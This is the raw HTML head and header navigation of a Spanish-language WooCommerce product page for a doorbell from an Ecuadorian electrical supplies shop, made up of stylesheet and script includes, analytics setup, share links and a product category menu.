<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-el-category-more-btn-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-category-more-btn.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-alt-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-product-loop-alt.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://electroxiled.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_747656-css' href='https://electroxiled.com/wp-content/uploads/2023/09/xts-header_747656-1695483812.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://electroxiled.com/wp-content/uploads/2025/01/xts-theme_settings_default-1737583550.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C100%2C800%7CPoppins%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://electroxiled.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1751463742' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://electroxiled.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1751463748' type='text/css' media='all' />
<script type="text/javascript" src="https://electroxiled.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/6.uwacwhatsapp/public/js/uwac-public.js?ver=1.1.0" id="uwac-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://electroxiled.com/?page_id=13","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/document-emberdder/build/public.js?ver=2.0.3" id="ppv-public-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woo-product-attachment/public/js/woocommerce-product-attachment-public.js?ver=2.1.6" id="woocommerce-product-attachment-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8W45QWPBMC" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["electroxiled.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8W45QWPBMC");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.4.2" id="wd-device-library-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://electroxiled.com/wp-admin/admin-ajax.php","ajax_nonce":"d520e7b792","flag_url":"https://electroxiled.com/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1765308320" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://electroxiled.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://electroxiled.com/wp-json/wp/v2/product/1918" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://electroxiled.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://electroxiled.com/producto/timbre-linea-tempo/" />
<link rel='shortlink' href='https://electroxiled.com/?p=1918' />
        <style>
                    </style>
<meta name="generator" content="Site Kit by Google 1.167.0" /><style id="hwcf-style">.woocommerce-variation-description .hwcf-ui-custom-message , .product.type-product .woocommerce-Price-amount,.product.type-product .fusion-price-rating .price,.widget .woocommerce-Price-amount,.widget .fusion-price-rating .price{ display: none!important;} .single-product .product .summary .price,.products .product .price{visibility:hidden !important;}</style>		<style>
			#sendbtn,
			#sendbtn2,
			.wa-order-button,
			.gdpr_wa_button_input {
				background-color: rgba(37, 211, 102, 1) !important;
				color: rgba(255, 255, 255, 1) !important;
			}

			#sendbtn:hover,
			#sendbtn2:hover,
			.wa-order-button:hover,
			.gdpr_wa_button_input:hover {
				background-color: rgba(37, 211, 102, 1) !important;
				color: rgba(255, 255, 255, 1) !important;
			}
		</style>
		<style>
		#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow: inset px px px px  !important;
			-moz-box-shadow: inset px px px px  !important;
			box-shadow: inset px px px px  !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow: inset px px px px  !important;
			-moz-box-shadow: inset px px px px  !important;
			box-shadow: inset px px px px  !important;
		}
	</style>
<style>
            .wa-order-button-under-atc,
            .wa-order-button-shortdesc,
            .wa-order-button-after-atc {
                margin: px px px px !important;
            }
        </style><style>
            .wa-order-button-under-atc,
            .wa-order-button-shortdesc,
            .wa-order-button {
                padding: px px px px !important;
            }
        </style><style>
            .single-product .woocommerce-Price-amount,
            .single-product p.price {
                display: none !important;
            }
        </style>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script type="text/javascript">
  window.Brevo = window.Brevo || [];
  window.Brevo.push(['init', {"client_key":"cgl6tsonfvorgxl4tbu0fxpf","email_id":null,"push":{"customDomain":"https:\/\/electroxiled.com\/wp-content\/plugins\/mailin\/"},"service_worker_url":"sw.js?key=${key}","frame_url":"brevo-frame.html"}]);
</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://electroxiled.com/wp-content/uploads/2023/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://electroxiled.com/wp-content/uploads/2023/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://electroxiled.com/wp-content/uploads/2023/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://electroxiled.com/wp-content/uploads/2023/08/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style></head>

<body class="wp-singular product-template-default single single-product postid-1918 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default sticky-footer-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-tablet notifications-sticky wd-header-overlap dropdowns-color-light elementor-default elementor-kit-16">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-overcontent whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-light whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong>Llámanos: 0984140772 | Av. Santa Rosa y Esmeraldas (frente a pelikano) Santo Domingo - Ecuador.</strong></div>
</div></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size- color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://electroxiled.com/producto/timbre-linea-tempo/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Enlace de Facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://electroxiled.com/producto/timbre-linea-tempo/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Enlace de Twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://electroxiled.com/producto/timbre-linea-tempo/&media=https://electroxiled.com/wp-content/uploads/2022/07/IT-TIMBRE-TEMPO.jpg&description=TIMBRE+%26%238211%3B++L%C3%8DNEA+TEMPO" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Enlace de Pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://electroxiled.com/producto/timbre-linea-tempo/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Enlace de LinkedIn">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Felectroxiled.com%2Fproducto%2Ftimbre-linea-tempo%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="Enlace de WhatsApp">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Felectroxiled.com%2Fproducto%2Ftimbre-linea-tempo%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="Enlace de WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://electroxiled.com/producto/timbre-linea-tempo/" target="_blank" class=" wd-social-icon social-tg" aria-label="Enlace de Telegram">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://electroxiled.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://electroxiled.com/wp-content/uploads/2023/09/xiled-logo-simple.png" alt="Electroxiled" style="max-width: 150px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-cats wd-event-hover wd-more-cat whb-w4e3itxzl3hk2q1urwf9" role="navigation">
	<span class="menu-opener color-scheme-light has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Categorias		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats  color-scheme-light">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical"><li id="menu-item-8519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-8519 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/" class="woodmart-nav-link"><span class="nav-link-text">Interruptores y Tomacorrientes</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-8822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8822 item-level-1" ><a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-focus/" class="woodmart-nav-link">Línea Focus</a></li>
	<li id="menu-item-8824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8824 item-level-1" ><a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-tempo/" class="woodmart-nav-link">Línea Tempo</a></li>
	<li id="menu-item-8821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8821 item-level-1" ><a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-cosmos/" class="woodmart-nav-link">Línea Cosmos</a></li>
	<li id="menu-item-8823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8823 item-level-1" ><a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-galaxy/" class="woodmart-nav-link">Línea Galaxy</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8948 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Iluminación Industrial</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-8539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8539 item-level-1" ><a href="https://electroxiled.com/categoria-producto/iluminacion-industrial/luminarias-de-emergencia/" class="woodmart-nav-link">Luminarias de Emergencia</a></li>
	<li id="menu-item-8531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8531 item-level-1" ><a href="https://electroxiled.com/categoria-producto/iluminacion-industrial/alumbrado-publico/" class="woodmart-nav-link">Alumbrado Público</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8524 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/categoria-producto/material-electrico/" class="woodmart-nav-link"><span class="nav-link-text">Material eléctrico</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-8536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8536 item-level-1" ><a href="https://electroxiled.com/categoria-producto/material-electrico/timers/" class="woodmart-nav-link">Timers</a></li>
	<li id="menu-item-8535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8535 item-level-1" ><a href="https://electroxiled.com/categoria-producto/material-electrico/cajetines/" class="woodmart-nav-link">Cajetines</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8528 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/categoria-producto/fuentes-de-alimentacion/" class="woodmart-nav-link"><span class="nav-link-text">Fuentes de Alimentación</span></a></li>
<li id="menu-item-8532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8532 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/categoria-producto/focos/" class="woodmart-nav-link"><span class="nav-link-text">Focos</span></a></li>
<li id="menu-item-8534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8534 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electroxiled.com/categoria-producto/reflectores/" class="woodmart-nav-link"><span class="nav-link-text">Reflectores LED</span></a></li>
<li id="menu-item-8947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8947 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Iluminación Decorativa</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-8526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8526 item-level-1" ><a href="https://electroxiled.com/categoria-producto/iluminacion-decorativa/perfiles-led/" class="woodmart-nav-link">Perfiles LED</a></li>
	<li id="menu-item-8537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8537 item-level-1 wd-event-hover" ><a href="https://electroxiled.com/categoria-producto/iluminacion-decorativa/mangueras-led/" class="woodmart-nav-link">Mangueras y Cintas LED</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-8540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8540 item-level-2" ><a href="https://electroxiled.com/categoria-producto/controladores/" class="woodmart-nav-link">Controladores</a></li>
	</ul>
</li>
	<li id="menu-item-8533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8533 item-level-1" ><a href="https://electroxiled.com/categoria-producto/iluminacion-decorativa/luminaria-de-piso/" class="woodmart-nav-link">Luminaria de Piso</a></li>
	<li id="menu-item-8522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8522 item-level-1" ><a href="https://electroxiled.com/categoria-producto/iluminacion-decorativa/lamparas-decorativas/" class="woodmart-nav-link">Lámparas Decorativas</a></li>
